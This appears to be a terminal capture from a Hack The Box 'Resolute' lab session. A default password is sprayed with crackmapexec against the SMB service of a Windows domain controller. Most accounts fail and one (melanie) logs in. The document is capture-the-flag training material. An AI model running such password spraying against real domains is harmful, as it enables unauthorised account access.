 ┌──(kali㉿Kali)-[~/lab/htb/resolute]
└─$ echo 'Welcome123!' > password.list
┌──(kali㉿Kali)-[~/lab/htb/resolute]
└─$ crackmapexec smb $tip -u domainuser.list -p password.list
SMB 10.129.96.155 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megaban
k.local) (signing:True) (SMBv1:True)
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [+] megabank.local\melanie:Welcome123!